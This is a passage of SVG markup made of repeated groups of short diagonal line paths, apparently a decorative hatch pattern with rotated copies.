                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-2" transform="translate(370.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
